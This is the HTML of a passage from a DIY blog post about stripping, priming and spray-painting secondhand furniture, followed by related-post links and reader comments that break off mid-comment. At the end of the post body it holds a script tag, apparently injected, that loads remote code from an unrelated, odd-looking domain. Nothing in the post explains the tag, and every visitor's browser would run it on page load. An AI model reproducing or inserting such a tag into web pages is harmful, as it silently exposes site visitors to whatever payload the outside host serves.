<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/10/kleanstrip.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="klean strip" src="http://centsationalgirl.com/wp-content/uploads/2009/10/kleanstrip_thumb.jpg" border="0" alt="klean strip" width="460" height="309" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/10/kleanstrip_thumb.jpg" ></a></p>
<p>Wearing gloves, I spread the product over the surface with a paper towel.  After a few minutes, it started to bubble. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/10/stripperinaction.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="stripper in action" src="http://centsationalgirl.com/wp-content/uploads/2009/10/stripperinaction_thumb.jpg" border="0" alt="stripper in action" width="500" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/10/stripperinaction_thumb.jpg" ></a></p>
<p>Wowza.  This stuff worked fast.  You can purchase a special plastic tool to scrape off the paint.  I just used my chisel. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/10/stripperandchisel.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="stripper and chisel" src="http://centsationalgirl.com/wp-content/uploads/2009/10/stripperandchisel_thumb.jpg" border="0" alt="stripper and chisel" width="500" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/10/stripperandchisel_thumb.jpg" ></a></p>
<p>It’s remarkable how well this product works to remove layers of old paint.  Once I was down to the primer level, I whipped out my Black &amp; Decker sander with a 220 fine sanding pad to get down to the raw wood.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/10/blackanddecker.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="black and decker" src="http://centsationalgirl.com/wp-content/uploads/2009/10/blackanddecker_thumb.jpg" border="0" alt="black and decker" width="500" height="350" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/10/blackanddecker_thumb.jpg" ></a></p>
<p>A second application of the stripper would likely have removed the primer as well, but since I wanted to smooth out the surface, I went right to the sander. </p>
<p>After the stripper removed the paint, I spray primed with two coats of gray primer. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/sprayprimer.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="spray primer" src="http://centsationalgirl.com/wp-content/uploads/2009/11/sprayprimer_thumb.jpg" border="0" alt="spray primer" width="500" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/sprayprimer_thumb.jpg" ></a></p>
<p>Then I finished these pieces off the fast way:  with two coats of Rustoleum’s ‘London Gray’ spray paint, a beautiful mushroom gray color.  For the front detail, I mixed up some metallic taupe and black craft paint to create a pewter color.   Then I painted it by hand for a suble tone on tone effect. </p>
<p align="center">Chipped Pistachio Paint Before:</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/natebefore.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="nate before" src="http://centsationalgirl.com/wp-content/uploads/2009/11/natebefore_thumb.jpg" border="0" alt="nate before" width="500" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/natebefore_thumb.jpg" ></a></p>
<p align="center">Scrumptious Muted Gray After:</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/nateafter.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="nate after" src="http://centsationalgirl.com/wp-content/uploads/2009/11/nateafter_thumb.jpg" border="0" alt="nate after" width="500" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/nateafter_thumb.jpg" ></a></p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/natesfinalfromright.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="nates final from right" src="http://centsationalgirl.com/wp-content/uploads/2009/11/natesfinalfromright_thumb.jpg" border="0" alt="nates final from right" width="500" height="320" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/natesfinalfromright_thumb.jpg" ></a></p>
<p>So sleek !   And doesn’t the hardware now look like it belongs?  I wouldn’t think to replace it.  I love the pewter tone and the intricate design of these pulls.  Sheeesh, the $25 bucks I paid for them was worth it just for the hardware.  My brother was so delighted, he made a special trip just to pick them up and bring them to his pad in San Francisco.  Next weekend, we’ll put the finishing touches on his room.  That is, if I dare go near the Bay Area.  Did you hear what happened to the <strong><a href="http://baybridgeinfo.org/" target="_blank" class="external" rel="nofollow">Bay Bridge</a></strong> ?</p>
<p>Now about those strippers.  There is a lot of great information available out there for anyone looking at removing paint from wall trim, furniture, or other wood finishes.  Here’s a great <strong><a href="http://www.diynetwork.com/how-to/how-to-remove-paint-with-chemical-strippers/index.html" target="_blank" class="external" rel="nofollow">article by DIY Network</a></strong>.  This Old House posted about <strong><a href="http://www.thisoldhouse.com/toh/article/0,,20248403,00.html" target="_blank" class="external" rel="nofollow">safer stripper products</a></strong> taking over the market.  And as always, Layla and Kevin at The Lettered Cottage blog are continuously fixing up their place, so check out <strong><a href="http://www.theletteredcottage.net/2009/10/true-value-diy-blog-squad-project-one.html" target="_blank" class="external" rel="nofollow">their recent post</a></strong> on using a Citrustrip Gel to take several layers of paint off an old door.</p>
<p>Have you ever stripped ?  Wait, that didn’t come out right. </p>
<p>If you have ever used a stripper product to remove paint, I’d love to hear your experience, especially with the newer safer products.<script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2013/10/spray-painting-furniture-revisited/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="457" src="https://media.centsationalstyle.com/wp-content/uploads/2013/10/19082329/spray-painted-black-chests-with-brass-hardware-400x457.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/10/spray-painting-furniture-revisited/" data-jpibfi-post-title="Spray Painting Furniture (Revisited)" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2013/10/19082329/spray-painted-black-chests-with-brass-hardware-400x457.jpg" ><p class='related-title'>Spray Painting Furniture (Revisited)</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2013/09/10-cabinet-makeover/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2013/09/19082511/thrift-store-cabinet-makeover-centsational-girl-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/09/10-cabinet-makeover/" data-jpibfi-post-title="$10 Cabinet Makeover" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2013/09/19082511/thrift-store-cabinet-makeover-centsational-girl-400x533.jpg" ><p class='related-title'>$10 Cabinet Makeover</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2012/10/where-are-they-now/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="408" src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075229/where-are-they-now-outsiders2-400x408.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/10/where-are-they-now/" data-jpibfi-post-title="Where Are They Now?" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075229/where-are-they-now-outsiders2-400x408.jpg" ><p class='related-title'>Where Are They Now?</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2012/06/spray-paint-sprucing-the-squad/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="287" height="168" src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075248/true-value-blog-squad2.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2012/06/spray-paint-sprucing-the-squad/" data-jpibfi-post-title="Spray Paint Sprucing + The Squad!" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075248/true-value-blog-squad2.jpg" ><p class='related-title'>Spray Paint Sprucing + The Squad!</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2009/11/stripping-down/&title=Stripping Down' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Stripping Down on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Stripping Down+https://centsationalstyle.com/2009/11/stripping-down/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Stripping Down on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2009/11/stripping-down/&is_video=false&description=Stripping Down" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Stripping Down on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2009/11/stripping-down/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Stripping Down on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Stripping Down by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/before-and-after/" rel="tag">Before + After</a>, <a href="https://centsationalstyle.com/category/diy/" rel="tag">DIY</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/spray-paint/" rel="tag">spray paint</a>, <a href="https://centsationalstyle.com/tag/thrift-store-find/" rel="tag">thrift store find</a><br /><a href="https://centsationalstyle.com/2009/11/stripping-down/#comments" class="comments-popup-link" >63 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			63 comments		</h2>

		<ol class="commentlist">
					<li id="comment-20330" class="comment even thread-even depth-1">
			<article id="div-comment-20330" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4b2e9968ad1ceeae0797d41df0f901354ddeba2fa340b78c9784a349e4df1e1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b2e9968ad1ceeae0797d41df0f901354ddeba2fa340b78c9784a349e4df1e1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://momsbalance.blogspot.com/" class="url" rel="ugc external nofollow">Amy Lynne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20330"><time datetime="2009-11-01T21:44:12-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Those turned out great!  I still can&#8217;t get over the price.  What a deal!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20330#respond" data-commentid="20330" data-postid="3063" data-belowelement="div-comment-20330" data-respondelement="respond" data-replyto="Reply to Amy Lynne" aria-label="Reply to Amy Lynne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20331" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20331" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/39379b98c10d6a6ac62f71d32e8038a270bf9cd18a056bfaab0b3163c2af30c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39379b98c10d6a6ac62f71d32e8038a270bf9cd18a056bfaab0b3163c2af30c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Elice</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20331"><time datetime="2009-11-01T21:45:05-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow. I think any man would love to have those in their room. Very impressive. I wonder how you get the spray paint to be so smooth on the surface? When I try my spray painting projects, the surface always has this slightly spotty texture. Granted I haven&#8217;t used it for very long, so it might just be me. :P</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20331#respond" data-commentid="20331" data-postid="3063" data-belowelement="div-comment-20331" data-respondelement="respond" data-replyto="Reply to Elice" aria-label="Reply to Elice">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20333" class="comment even thread-even depth-1">
			<article id="div-comment-20333" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e2bc44f3853f55c9147f4156548adcb1827d2bce307b8c32bf0b71f9960feae5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2bc44f3853f55c9147f4156548adcb1827d2bce307b8c32bf0b71f9960feae5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jamillah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20333"><time datetime="2009-11-01T21:58:58-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have a kidney shape desk from Walmart, it about two years. It has a little water damage from me put cold glasses of water on it.  I want to refinish it with either paint or  contact paper. It is made from black laminated engineered wood work surface and shelf with polyurethane finish. Which one would be a better choice and how can I do it cheaply?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20333#respond" data-commentid="20333" data-postid="3063" data-belowelement="div-comment-20333" data-respondelement="respond" data-replyto="Reply to Jamillah" aria-label="Reply to Jamillah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20335" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20335" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bccc830cc1ac27b82ff264794e59d174d3975a6f8f66f19444b23408b98d88ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bccc830cc1ac27b82ff264794e59d174d3975a6f8f66f19444b23408b98d88ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lavendarcupcakehome.blogspot.com" class="url" rel="ugc external nofollow">Lavendar Cupcake Home</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20335"><time datetime="2009-11-01T22:14:56-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>They are so beautiful.  Your work is just exquisite!  I&#8217;m working on my first piece ever, and I&#8217;m not having good results.  For one thing, I did not have the right products, I tried to re-use my roller and the paint bubbled, well, I&#8217;ve learned my leason!  ;-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20335#respond" data-commentid="20335" data-postid="3063" data-belowelement="div-comment-20335" data-respondelement="respond" data-replyto="Reply to Lavendar Cupcake Home" aria-label="Reply to Lavendar Cupcake Home">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20336" class="comment even thread-even depth-1">
			<article id="div-comment-20336" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/586680dca24414b00c8ddddea4da6eb8cc22c88a032f5e5606534db824ccb761?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/586680dca24414b00c8ddddea4da6eb8cc22c88a032f5e5606534db824ccb761?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.dreamindomestic.com" class="url" rel="ugc external nofollow">Sarah @ Dream In Domestic</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20336"><time datetime="2009-11-01T22:17:02-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Those look great!  I think you chose the perfect color.  It looks like they were destined to be that color with the hardware and the great sleek lines.  I&#8217;ve never used paint stripper, but I&#8217;m sure I will in the future, so thanks for the links!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20336#respond" data-commentid="20336" data-postid="3063" data-belowelement="div-comment-20336" data-respondelement="respond" data-replyto="Reply to Sarah @ Dream In Domestic" aria-label="Reply to Sarah @ Dream In Domestic">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20337" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20337" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2eba07ad2432d0c160bb30283fb3eb15147fed5bba7e174a1ac1c5b06bacb6ce?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2eba07ad2432d0c160bb30283fb3eb15147fed5bba7e174a1ac1c5b06bacb6ce?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.oneprojectcloser.com" class="url" rel="ugc external nofollow">Fred @ One Project Closer</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20337"><time datetime="2009-11-01T22:26:31-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great transformation.  Chemical Strippers really are amazing &#8211; cuts sanding time in a 1/3 vs. trying to get that finish off the hard way.</p>
<p>How hard was it to get into the grooves and trim work?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20337#respond" data-commentid="20337" data-postid="3063" data-belowelement="div-comment-20337" data-respondelement="respond" data-replyto="Reply to Fred @ One Project Closer" aria-label="Reply to Fred @ One Project Closer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20339" class="comment even thread-even depth-1">
			<article id="div-comment-20339" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/62a463fbf3516ee255484159fe4380ca9d2a257b33784bda443301d78dd379ee?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62a463fbf3516ee255484159fe4380ca9d2a257b33784bda443301d78dd379ee?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.home-school-life.com" class="url" rel="ugc external nofollow">Meredith</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20339"><time datetime="2009-11-01T22:37:08-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great to see how easy it was to take that paint off. I just today was thinking about taking the paint off of my kitchen cabinets &#8212; a daunting project, but less so if I get the help of a stripper (hehehe).</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20339#respond" data-commentid="20339" data-postid="3063" data-belowelement="div-comment-20339" data-respondelement="respond" data-replyto="Reply to Meredith" aria-label="Reply to Meredith">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20346" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20346" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c3472d085dc28230dd27f0f01e4773cf69b141567d89b2d77ff917857d3460bb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3472d085dc28230dd27f0f01e4773cf69b141567d89b2d77ff917857d3460bb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Oana</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20346"><time datetime="2009-11-01T23:34:00-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve stripped a bunch of trim in our house using the Silent Paint Remover.  It works pretty well but does require sanding at the end.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20346#respond" data-commentid="20346" data-postid="3063" data-belowelement="div-comment-20346" data-respondelement="respond" data-replyto="Reply to Oana" aria-label="Reply to Oana">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20347" class="comment even thread-even depth-1">
			<article id="div-comment-20347" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/28ab6bb34a9cc97b4cb044c412491cbc5a47fdc4c320bc090ead062701b3a9ca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28ab6bb34a9cc97b4cb044c412491cbc5a47fdc4c320bc090ead062701b3a9ca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://freckleschick.blogspot.com/" class="url" rel="ugc external nofollow">FRECKLES CHICK</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20347"><time datetime="2009-11-01T23:56:55-08:00">November 1, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yes&#8230;&#8230;&#8230;..but it was college &amp; I was broke &amp; really needed the money. HA! =]</p>
<p>If you ever get tired of me telling you how awesome your creations are, just let me know. But it&#8217;s true! This transformation is AMAZING, K!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20347#respond" data-commentid="20347" data-postid="3063" data-belowelement="div-comment-20347" data-respondelement="respond" data-replyto="Reply to FRECKLES CHICK" aria-label="Reply to FRECKLES CHICK">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20368" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20368" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86e7f06b219cdb77f14285db46dbfeed18e19e8fa8f6c0e01dd107f67c246233?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86e7f06b219cdb77f14285db46dbfeed18e19e8fa8f6c0e01dd107f67c246233?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://frugalflourish.blogspot.com/" class="url" rel="ugc external nofollow">Jess @ Frugal with a Flourish</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20368"><time datetime="2009-11-02T05:17:46-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love those!  I haven&#8217;t stripped yet, but I like to keep my options open!  Haha!</p>
<p>The color on those is great and the hardware is fantastic!  Great job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20368#respond" data-commentid="20368" data-postid="3063" data-belowelement="div-comment-20368" data-respondelement="respond" data-replyto="Reply to Jess @ Frugal with a Flourish" aria-label="Reply to Jess @ Frugal with a Flourish">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20373" class="comment even thread-even depth-1">
			<article id="div-comment-20373" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/50431d9cabace306d654bb288325de3c36b579295f5bfe2735a849b5b4c91108?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50431d9cabace306d654bb288325de3c36b579295f5bfe2735a849b5b4c91108?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.blog.petitdebutant.com" class="url" rel="ugc external nofollow">Norma</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20373"><time datetime="2009-11-02T06:31:42-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
